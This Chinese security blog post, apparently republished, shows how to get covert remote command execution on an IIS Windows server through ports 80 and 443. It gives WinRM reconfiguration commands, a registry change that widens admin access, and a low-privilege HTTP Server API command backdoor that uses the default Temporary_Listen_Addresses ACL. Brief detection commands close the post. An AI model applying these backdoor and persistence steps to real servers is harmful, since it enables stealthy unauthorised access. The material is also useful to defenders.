
导语:我最近在思考这样一个问题:Windows服务器开启了IIS服务,防火墙仅允许80或443端口进行通信,那么如何在不使用webshell的前提下,实现对该服务器的远程管理?更进一步,如果只有低权限,有没有办法呢?
0x00 前言
我最近在思考这样一个问题:
Windows服务器开启了IIS服务,防火墙仅允许80或443端口进行通信,那么如何在不使用webshell的前提下,实现对该服务器的远程管理?更进一步,如果只有低权限,有没有办法呢?
0x01 简介
本文将要介绍以下内容:
· HTTP.sys和端口共享
· WinRM服务
· HTTP Server API
· 针对80和443端口的利用方法
· 针对高权限和低权限的利用方法
· 检测方法
0x02 基本概念
1.HTTP.sys和端口共享
微软在Windows 2003 Server加入了内核驱动程序(Http.sys),用于侦听http流量并根据URL进行处理,允许任意用户进程共享专用于HTTP流量的TCP端口。
也就是说,通过HTTP.sys,多个进程将能够侦听同一端口上的HTTP流量。
可以使用Netsh命令来查询和配置HTTP.sys设置和参数,参考资料如下:
https://docs.microsoft.com/en-us/windows/win32/http/netsh-commands-for-http
列出所有URL的DACL,命令如下:
netsh http show urlacl
系统默认包括10个DACL,其中的两个对应WinRM服务,具体信息如下:
Reserved URL : http://+:5985/wsman/ User: NT SERVICE\WinRM Listen: Yes Delegate: No User: NT SERVICE\Wecsvc Listen: Yes Delegate: No SDDL: D:(A;;GX;;;S-1-5-80-569256582-2953403351-2909559716-1301513147 -412116970)(A;;GX;;;S-1-5-80-4059739203-877974739-1245631912-527174227-299656351 7) Reserved URL : https://+:5986/wsman/ User: NT SERVICE\WinRM Listen: Yes Delegate: No User: NT SERVICE\Wecsvc Listen: Yes Delegate: No SDDL: D:(A;;GX;;;S-1-5-80-569256582-2953403351-2909559716-1301513147 -412116970)(A;;GX;;;S-1-5-80-4059739203-877974739-1245631912-527174227-299656351 7)
5985对应http的端口,5986对应https的端口。
2.WinRM服务
学习资料:
https://docs.microsoft.com/en-us/windows/win32/winrm/portal
全称Windows Remote Management,能够实现在远程主机上执行命令。
3.HTTP Server API
学习资料:
https://docs.microsoft.com/en-us/windows/win32/http/http-api-start-page
HTTP Server API使应用程序能够接收定向到URL的HTTP请求并发送HTTP响应。
0x03 利用WinRM服务实现端口复用
注:Twi1ight的文章已经介绍了这部分内容,感谢他的分享,地址如下:
https://mp.weixin.qq.com/s/HDZUsTbffeGhgwu1FOWQNg
本节仅对此文章中的内容进行归纳整理并稍作补充。
Windows Server 2008默认关闭WinRM服务,Windows Server 2012默认开启。
注:以下操作需要获得管理员权限。
1.如果系统已开启WinRM服务
(1)查看监听配置
winrm e winrm/config/listener
默认监听5985端口,为了不修改默认配置,这里需要新增80端口。
注:
查看WinRM配置的命令如下:
winrm get winrm/config
(2)新增80端口
winrm set winrm/config/service @{EnableCompatibilityHttpListener="true"}
补充:
删除80端口的命令如下:
winrm set winrm/config/service @{EnableCompatibilityHttpListener="false"}
注:
如果未新增80端口,远程连接需要指定5985端口,示例如下:
winrs -r:http://192.168.112.129:5985 -u:test -p:1234 "whoami"
(3)允许Administrators组中的所有帐户访问该服务
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
注:
如果不设置此项,远程连接时只能使用内置管理员帐户Administrator。
2.如果系统未开启WinRM服务
(1)使用默认配置开启并配置服务
Winrm quickconfig -q
将自动执行以下操作:
· 启动WinRM服务,并将服务启动类型设置为自动启动。
· 添加监听配置。
· 添加防火墙规则。
(2)修改默认端口
开启服务后,默认监听5985端口,为了更隐蔽,这里需要将默认端口5985修改为80端口。
修改http默认端口为80:
winrm set winrm/config/Listener?Address=*+Transport=HTTP @{Port="80"}
注:
还原http默认端口为5985的命令如下:
winrm set winrm/config/Listener?Address=*+Transport=HTTP @{Port="5985"}
(3)允许Administrators组中的所有帐户访问该服务
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
注:
如果不设置此项,远程连接时只能使用内置管理员帐户Administrator。
3.通过WinRM服务连接远程主机
本地系统需要使用同远程主机相同的语言环境。
(1)本地系统开启WinRM服务
Winrm quickconfig -q
(2)本地系统设置访问规则,允许连接所有主机
winrm set winrm/config/Client @{TrustedHosts="*"}
注:
删除该访问规则的命令如下:
winrm set winrm/config/Client @{TrustedHosts=""}
(3)连接远程主机的命令示例
如果为默认5985端口,命令如下:
winrs -r:http://192.168.112.129:5985 -u:administrator -p:1234 "whoami"
如果为80端口,命令如下:
winrs -r:http://192.168.112.129 -u:administrator -p:1234 "whoami"
0x04 利用HTTP Server API实现端口复用
1.示例代码测试
下载地址:
https://docs.microsoft.com/en-us/windows/win32/http/http-server-sample-application
代码支持同时注册多个URL,处理请求,发送HTTP响应。
简单测试如下:
服务器IP为192.168.112.129
管理员权限执行:
http-server-sample-application.exe http://+:80/MyUri1 http://+:80/MyUri2
打开浏览器分别访问http://192.168.112.129:80/MyUri1和http://192.168.112.129:80/MyUri2
接收的结果如下图:

示例代码通过API HttpAddUrl()将URL注册为Listen On,默认配置下,需要管理员权限才能添加成功,否则产生错误:HttpAddUrl failed with 5,提示权限不够。
但可以通过添加url acl(需要管理员权限)的方式实现普通用户权限下的正常运行。
2.通过添加url acl(需要管理员权限)的方式实现示例代码以普通用户权限运行
方法如下:
添加url acl,授予Everyone用户对指定URL的权限,命令如下(管理员权限):
netsh http add urlacl url=http://+:80/MyUri user=everyone
注:
删除该url acl的命令如下:
netsh http delete urlacl url=http://+:80/MyUri
再次执行测试程序(普通用户权限),命令如下:
http-server-sample-application.exe http://+:80/MyUri
执行成功。
3.借助已有的url acl实现示例代码以普通用户权限运行
列出所有URL的DACL,命令如下:
netsh http show urlacl
注意到默认配置下包含以下acl:
Reserved URL : http://+:80/Temporary_Listen_Addresses/ User: \Everyone Listen: Yes Delegate: No SDDL: D:(A;;GX;;;WD)
User为Everyone,所以我们可以借助这个url。
执行示例程序(普通用户权限),命令如下:
http-server-sample-application.exe http://+:80/Temporary_Listen_Addresses/MyUri
执行成功。
4.修改示例代码,实现命令执行
思路如下:
通过GET请求发送要执行的cmd命令,格式为?<command>
例如:http://192.168.112.129/MyUri?whoami,要执行的命令为whoami,在Response中回复执行的结果
对于不符合格式的GET和POST请求,在Response中回复404。
实现代码:
以示例程序为模板,需要修改以下位置:
(1)使用?传入参数
pRequest->CookedUrl.pQueryString能够读取参数,但包括了无用的字符?,实际执行命令时需要去掉pRequest->CookedUrl.pQueryString的第一个字符。
去掉pRequest->CookedUrl.pQueryString第一个字符的C代码如下:
WCHAR *QueryString = new WCHAR[pRequest->CookedUrl.QueryStringLength-1]; wcsncpy_s(QueryString, wcslen(QueryString), pRequest->CookedUrl.pQueryString + 1, wcslen(QueryString) - 1); wprintf_s(L"%s\n", QueryString);
(2)特殊字符的替换
· 空格被转码为%20
· "被转码为%22
· '被转码为%27
例如浏览器输入字符串whoami /all,会被转码为whoami%20/all,这条命令无法直接在命令行下执行。
还原URL编码的C代码已上传至github,地址如下:
https://github.com/3gstudent/Homework-of-C-Language/blob/master/UrlDecode.cpp
代码支持多字节字符集和Unicode字符集。
(3)使用管道读入命令并执行,回传结果
使用管道执行cmd命令并获取结果的代码已上传至github,地址如下:
https://github.com/3gstudent/Homework-of-C-Language/blob/master/UsePipeToExeCmd.cpp
(4)修改回传结果的格式
回传的结果需要作格式转换,\n换行符转换成html中的</br>,否则浏览器显示的内容无法换行。
将文本中的换行符(\n)转换成html中换行符(</br>)的代码已上传至github,地址如下:
https://github.com/3gstudent/Homework-of-C-Language/blob/master/TextToHtmlofNewline.cpp
最终实现的代码已上传至github,地址如下:
https://github.com/3gstudent/Homework-of-C-Language/blob/master/HTTPServerWebshell.cpp
只有输入特定格式的url能够执行命令,否则提示404。
如下图:

命令实例:
http://192.168.112.129/MyUri?net%20start
如下图:

https协议也支持,命令实例:
https://192.168.112.129/MyUri?net%20start
如下图:

0x05 利用方法
Windows服务器开启了IIS服务,防火墙仅允许80或443端口进行通信,在不使用webshell的前提下,实现对该服务器远程管理的方法如下:
1.使用管理员权限
(1)使用WinRM服务
需要开启WinRM服务。
需要Administrators组中的帐户口令或hash。
(2)使用HTTP Server API
可以使用任意url。
注:80和443端口都可以。
2.使用普通用户权限
(1)使用HTTP Server API
使用已有的url acl:http://+:80/Temporary_Listen_Addresses/
注:无法使用443端口。
0x06 检测方法
使用以下方法检测当前IIS服务器的端口共享功能是否被滥用。
1.检测正在使用的url
如果使用了HTTP Server API,程序在运行时会注册url,查看命令如下:
netsh http sh ser
可疑结果示例:
Server session ID: D000000020000174 Version: 1.0 State: Active Properties: Max bandwidth: 4294967295 Timeouts: Entity body timeout (secs): 120 Drain entity body timeout (secs): 120 Request queue timeout (secs): 120 Idle connection timeout (secs): 120 Header wait timeout (secs): 120 Minimum send rate (bytes/sec): 150 URL groups: URL group ID: AC0000004000017C State: Active Request queue name: Request queue is unnamed. Properties: Max bandwidth: inherited Max connections: inherited Timeouts: Timeout values inherited Number of registered URLs: 1 Registered URLs: HTTP://192.168.112.129:80:192.168.112.129/MYURI/ Server session ID: D000000020000173 Version: 1.0 State: Active Properties: Max bandwidth: 4294967295 Timeouts: Entity body timeout (secs): 120 Drain entity body timeout (secs): 120 Request queue timeout (secs): 120 Idle connection timeout (secs): 120 Header wait timeout (secs): 120 Minimum send rate (bytes/sec): 150 URL groups: URL group ID: AC0000004000017B State: Active Request queue name: Request queue is unnamed. Properties: Max bandwidth: inherited Max connections: inherited Timeouts: Timeout values inherited Number of registered URLs: 1 Registered URLs: HTTPS://192.168.112.129:443:192.168.112.129/MYURI/ Server session ID: D600000020000077 Version: 1.0 State: Active Properties: Max bandwidth: 4294967295 Timeouts: Entity body timeout (secs): 120 Drain entity body timeout (secs): 120 Request queue timeout (secs): 120 Idle connection timeout (secs): 120 Header wait timeout (secs): 120 Minimum send rate (bytes/sec): 150 URL groups: URL group ID: BF00000040000120 State: Active Request queue name: Request queue is unnamed. Properties: Max bandwidth: inherited Max connections: inherited Timeouts: Timeout values inherited Number of registered URLs: 1 Registered URLs: HTTP://+:80/TEMPORARY_LISTEN_ADDRESSES/
2.查看WinRM服务配置
如果攻击者获得了管理员权限,WinRM服务配置有可能被滥用。
查看监听配置:
winrm e winrm/config/listener
查看是否开启可疑端口。
0x07 小结
本文解决了如下问题:
Windows服务器开启了IIS服务,防火墙仅允许80或443端口进行通信,那么如何在不使用webshell,并且只有普通用户权限,实现对该服务器的远程管理?
解决方法:
使用代码:
https://github.com/3gstudent/Homework-of-C-Language/blob/master/HTTPServerWebshell.cpp
使用已有的url acl,命令参数如下:
HTTPServerWebshell.exe http://+:80/Temporary_Listen_Addresses/
如有侵权请联系:admin#unsafe.sh